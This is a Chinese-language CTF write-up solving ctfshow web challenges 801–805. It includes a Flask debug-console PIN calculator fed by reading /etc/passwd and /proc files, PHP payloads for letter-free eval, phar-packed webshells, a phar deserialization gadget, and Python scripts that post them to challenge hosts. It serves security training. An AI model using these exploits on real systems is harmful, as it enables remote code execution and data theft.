ctfshow常用姿势

前言

正如CTFshow的tip所说:

CTF比赛题目中常见的利用姿势 作为一个姿势字典,迅速检索,快速使用,用完即走,干净卫生 入选标准:

  • 相对成熟,有利用脚本或利用工具
  • 相对独立,非技巧性姿势
  • 相对固定,无其他歧义或非预期解法

web801

flask算pin

python中的pin码利用,这里我在21年写过一篇文章来记录的,博客可以找得到,这里不赘述。直接说一下利用条件和利用过程。

利用条件:

1
2
3
针对flask 开启debug模式的条件下。触发flask报错,可进入控制台,旧版flask不需要pin码就可以记录,而新版的需要。
但是每台环境下的pin码是固定的,如果我们能拿到pin码,就可以调用控制台,执行任意命令了。
重点在于我们得知道6个参数的值:`username` 、`modname`、`getattr(app, '__name__', getattr(app.__class__, '__name__'))` 、`getattr(mod, '__file__', None)` 、`uuid.getnode()` 、` get_machine_id()`,所以我们得需要能读这些文件的内容。

利用过程:

题目刚打开,给了一个接口去读文件内容,我们随便试一下:https://de13f537-d406-441a-a369-4bd7bd63baad.challenge.ctf.show/file?filename=%27发现报错了,从报错信息来看可以发现是python的flask框架。

而且也能从报错信息中看到绝对路径:

web801 1

我们去访问/console:

web801 2

然后这个题目也给了读的接口,基本上就可以断定是这个利用点了。依次去读就行了:

1
2
3
4
5
6
7
获取username,通过读`/etc/passwd`或者`/proc/self/environ`
获取modname,一般就是flask.app
获取getattr(app, '__name__', getattr(app.__class__, '__name__')),为Flask
获取getattr(mod, '__file__', None),绝对路径,这个通过报错可以获得。
获取uuid.getnode(),为当前环境的mac地址,要转为10进制,一般可以通过读 /sys/class/net/eth0/address
获取get_machine_id(),为机器id,在docker环境下我们读 /proc/self/cgroup,非docker环境下我们读 /etc/machine-id
#本题机器id的获取是由/proc/sys/kernel/random/boot_id内容和/proc/self/cgroup内容拼接而成。

带入到本题之中:

1
2
3
4
5
6
7
8
username: root
modname: flask.app
getattr(app, '__name__', getattr(app.__class__, '__name__')): Flask
getattr(mod, '__file__', None): /usr/local/lib/python3.8/site-packages/flask/app.py
uuid.getnode(): 2485377587282
/proc/sys/kernel/random/boot_id:225374fa-04bc-4346-9f39-48fa82829ca9
/proc/self/cgroup: 12bb544a6d77fdf45d28022b7673035f6468c0049a672fa14e64b2a994fa00df
get_machine_id():225374fa-04bc-4346-9f39-48fa82829ca912bb544a6d77fdf45d28022b7673035f6468c0049a672fa14e64b2a994fa00df

带入到计算pin值的脚本:

新脚本

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57

import hashlib
import getpass
from flask import Flask
from itertools import chain
import sys
import uuid
import typing as t
username='root'#根据实际情况填写
app = Flask(__name__)
modname=getattr(app, "__module__", t.cast(object, app).__class__.__module__)
mod=sys.modules.get(modname)
mod = getattr(mod, "__file__", None)
probably_public_bits = [
username, #用户名
modname, #一般固定为flask.app
getattr(app, "__name__", app.__class__.__name__), #固定,一般为Flask
'/usr/local/lib/python3.8/site-packages/flask/app.py', #主程序(app.py)运行的绝对路径,根据报错填写
]
print(probably_public_bits)
mac ='02:42:ac:0c:58:94'.replace(':','')#根据实际情况填写
mac=str(int(mac,base=16))
private_bits = [
mac,#mac地址十进制
"225374fa-04bc-4346-9f39-48fa82829ca912bb544a6d77fdf45d28022b7673035f6468c0049a672fa14e64b2a994fa00df"#根据实际情况填写
]
print(private_bits)
h = hashlib.sha1()
for bit in chain(probably_public_bits, private_bits):
if not bit:
continue
if isinstance(bit, str):
bit = bit.encode("utf-8")
h.update(bit)
h.update(b"cookiesalt")

cookie_name = f"__wzd{h.hexdigest()[:20]}"

# If we need to generate a pin we salt it a bit more so that we don't
# end up with the same value and generate out 9 digits
h.update(b"pinsalt")
num = f"{int(h.hexdigest(), 16):09d}"[:9]


# Format the pincode in groups of digits for easier remembering if
# we don't have a result yet.
rv=None
if rv is None:
for group_size in 5, 4, 3:
if len(num) % group_size == 0:
rv = "-".join
(
num[x : x + group_size].rjust(group_size, "0")
for x in range(0, len(num), group_size)
)
break
else:
rv = num
print(rv)

踩了坑:

刚开始用原来的脚本打了半天打不出来。新版本的机器码那里需要通过/proc/sys/kernel/random/boot_id内容和/proc/self/cgroup内容拼接而成。,生成pin码的脚本也和我21年收集的不太一样。

旧脚本

把21年的脚本也附上来:

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
import hashlib
from itertools import chain
probably_public_bits = [
'flaskweb',# username
'flask.app',# modname
'Flask',# getattr(app, '__name__', getattr(app.__class__, '__name__'))
'/usr/local/lib/python3.7/site-packages/flask/app.py' # getattr(mod, '__file__', None),
]
private_bits = [
'2485377866470',# str(uuid.getnode()), /sys/class/net/ens33/address
'ed1616399be178a31fb6674be6f2ace57c452a153074871779d6d4a26a5211c1'# get_machine_id(), /etc/machine-id
]

h = hashlib.md5()
for bit in chain(probably_public_bits, private_bits):
if not bit:
continue
if isinstance(bit, str):
bit = bit.encode('utf-8')
h.update(bit)
h.update(b'cookiesalt')

cookie_name = '__wzd' + h.hexdigest()[:20]

num = None
if num is None:
h.update(b'pinsalt')
num = ('%09d' % int(h.hexdigest(), 16))[:9]

rv =None
if rv is None:
for group_size in 5, 4, 3:
if len(num) % group_size == 0:
rv = '-'.join(num[x:x + group_size].rjust(group_size, '0')
for x in range(0, len(num), group_size))
break
else:
rv = num

print(rv)

web802

无字母数字命令执行

1
2
3
4
5
6
error_reporting(0);
highlight_file(__FILE__);
$cmd = $_POST['cmd'];
if(!preg_match('/[a-z]|[0-9]/i',$cmd)){
eval($cmd);
}

很常见的类型,取反、自增、异或、甚至| 都可以。这里搜集相应的一些POC:

取反

取反的poc:

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15

<?php
function negateRce(){
fwrite(STDOUT,'[+]your function: ');

$system=str_replace(array("\r\n", "\r", "\n"), "", fgets(STDIN));

fwrite(STDOUT,'[+]your command: ');

$command=str_replace(array("\r\n", "\r", "\n"), "", fgets(STDIN));

echo '[*] (~'.urlencode(~$system).')(~'.urlencode(~$command).');';
}

negateRce();

自增

自增的poc:

1
2
3
https://bcedbd7c-e0f7-4dc9-9388-6f22d4447d3b.challenge.ctf.show/?_=system&__=cat%20/f1a*
post传:
ctf_show=$_=[]._;$_=$_['_'];$_++;$_++;$_++;$__=++$_;$_++;$__=++$_.$__;$_++;$_++;$_++;$_++;$_++;$_++;$_++;$_++;$_++;$_++;$_++;$_++;$_=$__.++$_;$_='_'.$_;$$_[_]($$_[__]);

反思

1.这里我一开始用取反的方式去打,一直打不通,这里要用application/x-www-form-urlencoded (raw)

2.后面去用自增的POC时,发现用firefox可以打通,但是google打不通,后面就抓包对比了一下,firefox对+进行了编码,但是google对+没有进行编码,编码一下就可以通了。

web803

phar用作压缩

这个题目是利用·phar的特性,题目如下:

1
2
3
4
5
6
7
8
9
10
11
12
13
<?php
error_reporting(0);
highlight_file(__FILE__);
$file = $_POST['file'];
$content = $_POST['content'];

if(isset($content) && !preg_match('/php|data|ftp/i',$file)){
if(file_exists($file.'.txt')){
include $file.'.txt';
}else{
file_put_contents($file,$content);
}
}

过滤了php,data,ftp,但其实可以利用phar,我们先写个test2.php:

1
2
3
4
5
6
7
<?php 
$phar = new Phar("shell.phar");
$phar->startBuffering();
$phar -> setStub('GIF89a'.'<?php __HALT_COMPILER();?>');
$phar->addFromString("a.txt", "<?php eval(\$_POST[1]);?>");
$phar->stopBuffering();
?>

然后访问test2.php生成shell.phar文件。然后第一次我们往/tmp目录下写shell.phar文件,第二次我们利用phar协议去读它的压缩文件。

最终利用脚本:

1
2
3
4
5
6
7
8
import  requests
url="http://6e7b59ed-f4fb-42f7-902f-830818a019b2.challenge.ctf.show/"
data1={"file":"/tmp/shell.phar","content":open('shell.phar',"rb").read()}
data2={"file":"phar:///tmp/shell.phar/a","content":"123",'1':'system("cat flag.php");'}
#data2就是利用phar协议去读压缩文件,相当于有个.phar格式的压缩文件,解压缩之后里面是一个a.txt这样。
requests.post(url,data=data1)
r=requests.post(url,data=data2)
print(r.text)

反思

1.不是只有反序列化才会用到phar,其实也可以把phar当成一种压缩文件格式来使用。

2.这里最好还是用python的read函数去读生成的shell.phar文件内容,直接用bp的paste from file可能会有问题。

3.这里不涉及到反序列化,所以$phar->setMetadata这一块其实可以不写,重点是$phar->addFromString("text.txt","hello,phar!");,前面的是压缩的文件格式,后面的是文件内容。所以我们这里其实往里面写shell:

$phar->addFromString("a.txt", "<?php eval(\$_POST[1]);?>");

4.如果web根目录没有写权限的时候,尝试写到/tmp目录下面。

web804

phar反序列化

题目是这样的:

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
<?php
error_reporting(0);
highlight_file(__FILE__);
class hacker{
public $code;
public function __destruct(){
eval($this->code);
}
}

$file = $_POST['file'];
$content = $_POST['content'];

if(isset($content) && !preg_match('/php|data|ftp/i',$file)){
if(file_exists($file)){
unlink($file);
}else{
file_put_contents($file,$content);
}
}

其实就是phar的一个反序列化,虽然没有unserialize,但是可以在特定函数下面利用phar://协议来触发:,下面这个图是可以通过phar协议来触发的函数,参考先知社区的图(侵权删):

web804

然后正常的写生成pharpoc,访问生成即可:

1
2
3
4
5
6
7
8
9
10
11
<?php
class hacker{
public $code='system("cat flag.php");';
}
$phar=new Phar("shell.phar");
$phar->startBuffering();
$phar->setStub("<?php __HALT_COMPILER(); ?>");
$phar->setMetadata(new hacker());
$phar->addFromString("text.txt","hello,phar!");
$phar->stopBuffering();
?>

然后写脚本去触发:

1
2
3
4
5
6
7
import  requests
url="http://fd38c4ea-90df-4165-9325-8aabc2071364.challenge.ctf.show/index.php"
data1={"file":"/tmp/shell.phar","content":open('shell.phar',"rb").read()}
data2={"file":"phar:///tmp/shell.phar","content":"123"}
requests.post(url,data=data1)
r=requests.post(url,data=data2)
print(r.text)

web805

绕过open_basedir

这个题目是直接给了shell:

1
2
3
4
<?php
error_reporting(0);
highlight_file(__FILE__);
eval($_POST[1]);

但一些函数都用不了,这里可以通过执行phpinfo();来查看一些信息,比如disable_functions,open_basedir等等,这里通过查看phpinfo,可以发现:

web805

一些执行系统命令的函数都被ban了,并且这里的open_basedir=/var/www/html,所以我们得想办法绕过目录的限制以及函数的限制。

利用DirectoryIterator类+glob协议

我们可以通过DirectoryIterator类+glob协议来读根目录下以及open_basedir指定目录下的内容。但是读不了其他目录以及具体文件的内容。

1
2

